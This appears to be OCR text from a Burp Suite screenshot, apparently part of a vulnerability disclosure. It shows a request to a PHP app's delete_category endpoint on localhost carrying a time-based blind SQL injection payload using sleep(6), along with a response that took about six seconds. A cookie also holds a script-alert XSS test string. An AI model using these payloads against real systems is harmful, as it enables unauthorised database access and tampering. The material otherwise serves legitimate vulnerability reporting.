 quest
etty Raw Hex \n
POST /ajax.php?action=delete_category HTTP/1.1
Host: localhost:1110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 46
Origin: http://localhost:1110
Connection: keep-alive
Referer: http://localhost:1110/index.php?page=manage_categories
Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; XDEBUG_SESSION=13926;
PHPSESSID=3hl2tlrg4llrdcvu3pagflcg5n
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
id=10 or (select(123)from(select(sleep(6)))x)#
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Sep 2024 08:49:47 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 1
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 16
Response headers 10
Inspector
Notes
e
390 bytes | 6,145 millis